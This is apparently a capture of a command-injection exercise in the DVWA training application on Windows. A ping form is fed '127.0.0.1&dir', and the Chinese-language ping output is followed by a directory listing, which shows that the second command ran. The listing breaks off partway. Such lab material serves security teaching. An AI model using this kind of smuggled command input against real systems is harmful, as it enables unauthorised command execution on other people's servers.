 Ping a device
Enter an IP address: 127.0.0.1&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 C 中的卷是 Windows
卷的序列号是 D85F-B9DB
C:\phpStudy\PHPTutorial\WWW\DVWA\vulnerabilities\exec 的目录
2019/09/29 18:44
.
2019/09/29 18:44
..
2019/09/29 18:44
help
2019/09/29 18:44 1,830 index.php
2019/09/29 18:44